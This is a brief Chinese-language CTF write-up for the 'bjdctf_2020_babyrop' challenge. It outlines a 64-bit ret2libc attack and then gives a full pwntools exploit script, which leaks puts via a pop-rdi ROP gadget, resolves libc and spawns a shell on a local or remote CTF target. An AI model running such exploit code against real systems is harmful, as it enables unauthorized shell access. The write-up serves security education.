bjdctf_2020_babyrop
0x01
注意这题位64位。32位和64位传参有区别

思路:
- 利用puts函数泄露出puts函数真实地址
- 通过puts函数地址计算出libc基地址,从而计算出system和binsh的真实地址
- 构造rop链栈溢出getshell
puts函数通过pop rdi ; ret 传参
用ROPgadget可以找到
0x02
exp
#encoding = utf-8
from pwn import *
from LibcSearcher import *
context(os = 'linux',arch = 'amd64',log_level = 'debug')
content = 1
elf = ELF('./pwn')
def main():
if content == 1:
p = process('./pwn')
else:
p = remote('node4.buuoj.cn',29917)
#elf
main_addr = elf.sym['main']
plt_addr = elf.plt['puts']
got_addr = elf.got['puts']
pop_rdi = 0x0400733
ret_addr = 0x04004c9
payload = b'a'*(0x20+0x8) + p64(pop_rdi) + p64(got_addr) + p64(plt_addr) + p64(main_addr)
p.recvuntil("Pull up your sword and tell me u story!\n")
p.sendline(payload)
puts_addr = u64(p.recv(6).ljust(8,b'\x00'))
print(hex(puts_addr))
#libc
lib = LibcSearcher('puts',puts_addr)
lib_puts_addr = lib.dump('puts')
lib_system_addr = lib.dump('system')
lib_bin_addr = lib.dump('str_bin_sh')
#base
base_addr = puts_addr - lib_puts_addr
system_addr = base_addr + lib_system_addr
bin_addr = base_addr + lib_bin_addr
payload = b'a'*(0x20+0x8) + p64(ret_addr) + p64(pop_rdi) + p64(bin_addr) + p64(system_addr)
p.recvuntil("Pull up your sword and tell me u story!\n")
p.sendline(payload)
p.interactive()
main()